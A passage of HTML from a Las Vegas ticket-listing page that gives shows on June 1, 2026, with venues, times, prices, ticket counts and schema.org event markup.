									"@id": "https://concerts.vegas/venue/the-magicians-room-at-the-linq/#venue",
									"name": "The Magician's Room at The LINQ",
									"url": "https://concerts.vegas/venue/the-magicians-room-at-the-linq/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3535 Las Vegas Blvd. South",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "The Conjurors"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2024/09/Awakening-Las-Vegas-Tickets.jpg" alt="Awakening" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							6:30 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/awakening/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Awakening</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/awakening-theater-at-wynn-las-vegas/">Awakening Theater At Wynn Las Vegas</a>																							<span class="venue-capacity"> | Capacity: 1608</span>
																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3131 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $124							</div>
																<div class="tickets-avail">Avg. price ~ $231</div>
																			<div class="tickets-avail">Available Tickets: 315</div>
															</div>
												<a href="https://concerts.vegas/event/awakening-las-vegas-monday-june-1-2026-630-pm/?pid=1214" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/awakening-las-vegas-monday-june-1-2026-630-pm/#event",
								"name": "Awakening",
								"description": "Concerts.Vegas lists ticket options for Awakening at Awakening Theater At Wynn Las Vegas in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2024/09/Awakening-Las-Vegas-Tickets.jpg"]
								,
								"startDate": "2026-06-01T18:30:00-07:00",
								"endDate": "2026-06-01T20:30:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/awakening-las-vegas-monday-june-1-2026-630-pm/",
									"url": "https://concerts.vegas/event/awakening-las-vegas-monday-june-1-2026-630-pm/",
									"name": "Awakening June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "PerformingArtsTheater",
									"@id": "https://concerts.vegas/venue/awakening-theater-at-wynn-las-vegas/#venue",
									"name": "Awakening Theater At Wynn Las Vegas",
									"url": "https://concerts.vegas/venue/awakening-theater-at-wynn-las-vegas/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3131 Las Vegas Blvd",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "Awakening"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2021/11/V-The-Ultimate-Variety-Show.jpeg" alt="V - The Ultimate Variety Show" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							7:00 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/v-the-ultimate-variety-show/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">V - The Ultimate Variety Show</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/v1-theater-planet-hollywood-resort-casino-events/">V1 V Theater - Planet Hollywood Resort & Casino</a>																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3667 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd S, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $51							</div>
																<div class="tickets-avail">Avg. price ~ $154</div>
																			<div class="tickets-avail remaining">23 tickets remaining!</div>
															</div>
												<a href="https://concerts.vegas/event/v-the-ultimate-variety-show-las-vegas-monday-june-1-2026-700-pm/?pid=1003" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/v-the-ultimate-variety-show-las-vegas-monday-june-1-2026-700-pm/#event",
								"name": "V - The Ultimate Variety Show",
								"description": "Concerts.Vegas lists ticket options for V - The Ultimate Variety Show at V1 V Theater - Planet Hollywood Resort & Casino in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2021/11/V-The-Ultimate-Variety-Show.jpeg"]
								,
								"startDate": "2026-06-01T19:00:00-07:00",
								"endDate": "2026-06-01T21:00:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/v-the-ultimate-variety-show-las-vegas-monday-june-1-2026-700-pm/",
									"url": "https://concerts.vegas/event/v-the-ultimate-variety-show-las-vegas-monday-june-1-2026-700-pm/",
									"name": "V - The Ultimate Variety Show June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "PerformingArtsTheater",
									"@id": "https://concerts.vegas/venue/v1-v-theater-planet-hollywood-resort-and-casino/#venue",
									"name": "V1 V Theater - Planet Hollywood Resort & Casino",
									"url": "https://concerts.vegas/venue/v1-v-theater-planet-hollywood-resort-and-casino/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3667 Las Vegas Blvd S",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "V - The Ultimate Variety Show"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2022/10/Vegas-The-Show-min-1.jpg" alt="Vegas! The Show" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							7:00 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/vegas-the-show/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Vegas! The Show</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/saxe-theater-planet-hollywood-resort-casino-events/">Saxe Theater - Planet Hollywood Resort & Casino</a>																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3667 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd S, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $55							</div>
																<div class="tickets-avail">Avg. price ~ $153</div>
																			<div class="tickets-avail remaining">42 tickets remaining!</div>
															</div>
												<a href="https://concerts.vegas/event/vegas-the-show-las-vegas-monday-june-1-2026-700-pm/?pid=1007" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/vegas-the-show-las-vegas-monday-june-1-2026-700-pm/#event",
								"name": "Vegas! The Show",
								"description": "Concerts.Vegas lists ticket options for Vegas! The Show at Saxe Theater - Planet Hollywood Resort & Casino in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2022/10/Vegas-The-Show-min-1.jpg"]
								,
								"startDate": "2026-06-01T19:00:00-07:00",
								"endDate": "2026-06-01T21:00:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/vegas-the-show-las-vegas-monday-june-1-2026-700-pm/",
									"url": "https://concerts.vegas/event/vegas-the-show-las-vegas-monday-june-1-2026-700-pm/",
									"name": "Vegas! The Show June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "PerformingArtsTheater",
									"@id": "https://concerts.vegas/venue/saxe-theater-planet-hollywood-resort-and-casino/#venue",
									"name": "Saxe Theater - Planet Hollywood Resort & Casino",
									"url": "https://concerts.vegas/venue/saxe-theater-planet-hollywood-resort-and-casino/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3667 Las Vegas Blvd S",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "Vegas! The Show"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2022/05/piff-the-magic-dragon.jpeg" alt="Piff the Magic Dragon" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							7:00 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/piff-the-magic-dragon/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Piff the Magic Dragon</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/flamingo-showroom-at-flamingo-las-vegas/">Flamingo Showroom at Flamingo Las Vegas</a>																							<span class="venue-capacity"> | Capacity: 700</span>
																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3555 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd South, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $73							</div>
																<div class="tickets-avail">Avg. price ~ $137</div>
																			<div class="tickets-avail">Available Tickets: 525</div>
															</div>
												<a href="https://concerts.vegas/event/piff-the-magic-dragon-las-vegas-monday-june-1-2026-700-pm/?pid=784" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/piff-the-magic-dragon-las-vegas-monday-june-1-2026-700-pm/#event",
								"name": "Piff the Magic Dragon",
								"description": "Concerts.Vegas lists ticket options for Piff the Magic Dragon at Flamingo Showroom at Flamingo Las Vegas in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2022/05/piff-the-magic-dragon.jpeg"]
								,
								"startDate": "2026-06-01T19:00:00-07:00",
								"endDate": "2026-06-01T21:00:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/piff-the-magic-dragon-las-vegas-monday-june-1-2026-700-pm/",
									"url": "https://concerts.vegas/event/piff-the-magic-dragon-las-vegas-monday-june-1-2026-700-pm/",
									"name": "Piff the Magic Dragon June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "Place",
									"@id": "https://concerts.vegas/venue/flamingo-showroom-at-flamingo-las-vegas/#venue",
									"name": "Flamingo Showroom at Flamingo Las Vegas",
									"url": "https://concerts.vegas/venue/flamingo-showroom-at-flamingo-las-vegas/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3555 Las Vegas Blvd South",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "Piff the Magic Dragon"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2022/05/mat-franco.jpeg" alt="Mat Franco" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							7:00 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/mat-franco/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Mat Franco</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/mat-franco-theater-at-the-linq/">Mat Franco Theater at the LINQ</a>																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3545 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd., Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $76							</div>
																<div class="tickets-avail">Avg. price ~ $162</div>
																			<div class="tickets-avail">Available Tickets: 294</div>
															</div>
												<a href="https://concerts.vegas/event/mat-franco-las-vegas-monday-june-1-2026-700-pm/?pid=821" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/mat-franco-las-vegas-monday-june-1-2026-700-pm/#event",
								"name": "Mat Franco",
								"description": "Concerts.Vegas lists ticket options for Mat Franco at Mat Franco Theater at the LINQ in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2022/05/mat-franco.jpeg"]
								,
								"startDate": "2026-06-01T19:00:00-07:00",
								"endDate": "2026-06-01T21:00:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/mat-franco-las-vegas-monday-june-1-2026-700-pm/",
									"url": "https://concerts.vegas/event/mat-franco-las-vegas-monday-june-1-2026-700-pm/",
									"name": "Mat Franco June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "PerformingArtsTheater",
									"@id": "https://concerts.vegas/venue/mat-franco-theater-at-the-linq/#venue",
									"name": "Mat Franco Theater at the LINQ",
									"url": "https://concerts.vegas/venue/mat-franco-theater-at-the-linq/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3545 Las Vegas Blvd.",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "Mat Franco"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2025/01/MJ-Live-Las-Vegas-Tickets.jpg" alt="MJ Live - Michael Jackson Tribute" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							7:00 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/mj-live-michael-jackson-tribute/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">MJ Live - Michael Jackson Tribute</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/harrahs-showroom-at-harrahs-las-vegas/">Harrah's Showroom At Harrah's Las Vegas</a>																							<span class="venue-capacity"> | Capacity: 584</span>
																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3475 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd. South, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $91							</div>
																<div class="tickets-avail">Avg. price ~ $159</div>
																			<div class="tickets-avail">Available Tickets: 184</div>
															</div>
												<a href="https://concerts.vegas/event/mj-live-michael-jackson-tribute-las-vegas-monday-june-1-2026-700-pm/?pid=4804" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/mj-live-michael-jackson-tribute-las-vegas-monday-june-1-2026-700-pm/#event",
								"name": "MJ Live - Michael Jackson Tribute",
								"description": "Concerts.Vegas lists ticket options for MJ Live - Michael Jackson Tribute at Harrah's Showroom At Harrah's Las Vegas in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2025/01/MJ-Live-Las-Vegas-Tickets.jpg"]
								,
								"startDate": "2026-06-01T19:00:00-07:00",
								"endDate": "2026-06-01T21:00:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/mj-live-michael-jackson-tribute-las-vegas-monday-june-1-2026-700-pm/",
									"url": "https://concerts.vegas/event/mj-live-michael-jackson-tribute-las-vegas-monday-june-1-2026-700-pm/",
									"name": "MJ Live - Michael Jackson Tribute June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "Place",
									"@id": "https://concerts.vegas/venue/harrahs-showroom-at-harrahs-las-vegas/#venue",
									"name": "Harrah's Showroom At Harrah's Las Vegas",
									"url": "https://concerts.vegas/venue/harrahs-showroom-at-harrahs-las-vegas/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3475 Las Vegas Blvd. South",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "MJ Live - Michael Jackson Tribute"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2021/11/David-Copperfield-Show.jpeg" alt="David Copperfield" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							7:00 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/david-copperfield/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">David Copperfield</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/david-copperfield-theater-at-mgm-grand-events/">David Copperfield Theater at MGM Grand</a>																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3799 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd. South, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $120							</div>
																<div class="tickets-avail">Avg. price ~ $224</div>
																			<div class="tickets-avail">Available Tickets: 468</div>
															</div>
												<a href="https://concerts.vegas/event/david-copperfield-las-vegas-monday-june-1-2026-700-pm/?pid=792" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/david-copperfield-las-vegas-monday-june-1-2026-700-pm/#event",
								"name": "David Copperfield",
								"description": "Concerts.Vegas lists ticket options for David Copperfield at David Copperfield Theater at MGM Grand in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2021/11/David-Copperfield-Show.jpeg"]
								,
								"startDate": "2026-06-01T19:00:00-07:00",
								"endDate": "2026-06-01T21:00:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/david-copperfield-las-vegas-monday-june-1-2026-700-pm/",
									"url": "https://concerts.vegas/event/david-copperfield-las-vegas-monday-june-1-2026-700-pm/",
									"name": "David Copperfield June 01, 2026",
									"inLanguage": "en-US",
									"publisher": {
										"@type": "Organization",
										"@id": "https://concerts.vegas/#organization",
										"name": "Concerts.Vegas",
										"url": "https://concerts.vegas/"
									}
								},
								"location": {
									"@type": "StadiumOrArena",
									"@id": "https://concerts.vegas/venue/david-copperfield-theater-at-mgm-grand/#venue",
									"name": "David Copperfield Theater at MGM Grand",
									"url": "https://concerts.vegas/venue/david-copperfield-theater-at-mgm-grand/",
									"address": {
										 "@type": "PostalAddress",
										"streetAddress": "3799 Las Vegas Blvd. South",
										"addressLocality": "Las Vegas",
										"addressRegion": "NV"
										,
											"postalCode": "89109",
										 "addressCountry": "US"
									}
								},

								 "workPerformed": {
									"@type": "CreativeWork",
									"name": "David Copperfield"								}
														}
						</script>
								<li class="date-row ">
																				<img src="https://concerts.vegas/wp-content/uploads/2022/05/tape-face.jpeg" alt="Tape Face" />													
													<div class="date">
								<div class="month">Jun</div>
								<div class="day">01</div>
								<div class="year">2026</div>
							</div>
						
						<div class="time ">
							7:30 PM							<div class="week">Mon</div>
						</div>

						<div class="venue ">
							<div>
								<a href="https://concerts.vegas/tickets/tape-face/" style="text-decoration: underline dotted 1px;text-decoration-color: #a7a7a7;" target="_blank">Tape Face</a>							</div>

																	<div class="date-desc"><a class="schedule-link" href="https://concerts.vegas/venue/house-of-tape-in-the-underground-theater/">The Underground Theater at MGM Grand</a>																					</div>
									
														<span class="location ">

								<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#f00000" height="10px" width="10px" version="1.1" id="Capa_1" viewBox="0 0 297 297" xml:space="preserve">
									<path d="M148.5,0C87.43,0,37.747,49.703,37.747,110.797c0,91.026,99.729,179.905,103.976,183.645  c1.936,1.705,4.356,2.559,6.777,2.559c2.421,0,4.841-0.853,6.778-2.559c4.245-3.739,103.975-92.618,103.975-183.645  C259.253,49.703,209.57,0,148.5,0z M148.5,79.693c16.964,0,30.765,13.953,30.765,31.104c0,17.151-13.801,31.104-30.765,31.104  c-16.964,0-30.765-13.953-30.765-31.104C117.735,93.646,131.536,79.693,148.5,79.693z" />
								</svg>

								<span class="addr-row">89109, 3799 </span><a class="soon-link schedule-link" href="https://concerts.vegas/city/las-vegas/" target="_blank">Las Vegas</a> Blvd South, Las Vegas, NV, US							</span>

						</div>
												<div class="from-price">
							<div class="tickets-avail">Prices from $116							</div>
																<div class="tickets-avail">Avg. price ~ $139</div>
																			<div class="tickets-avail remaining">23 tickets remaining!</div>
															</div>
												<a href="https://concerts.vegas/event/tape-face-las-vegas-monday-june-1-2026-730-pm/?pid=776" style="margin-left:0;">Tickets</a>
					</li>
											<script type="application/ld+json">
							
							{
								"@context": "https://schema.org",
								"@type": "TheaterEvent",
								"@id": "https://concerts.vegas/event/tape-face-las-vegas-monday-june-1-2026-730-pm/#event",
								"name": "Tape Face",
								"description": "Concerts.Vegas lists ticket options for Tape Face at The Underground Theater at MGM Grand in Las Vegas, NV. Ticket options may be available from verified providers."								,
									"image": ["https://concerts.vegas/wp-content/uploads/2022/05/tape-face.jpeg"]
								,
								"startDate": "2026-06-01T19:30:00-07:00",
								"endDate": "2026-06-01T21:30:00-07:00",
								"eventStatus": "https://schema.org/EventScheduled",
								"eventAttendanceMode": "https://schema.org/OfflineEventAttendanceMode",
								"inLanguage": "en-US",
								"mainEntityOfPage": {
									"@type": "WebPage",
									"@id": "https://concerts.vegas/event/tape-face-las-vegas-monday-june-1-2026-730-pm/",
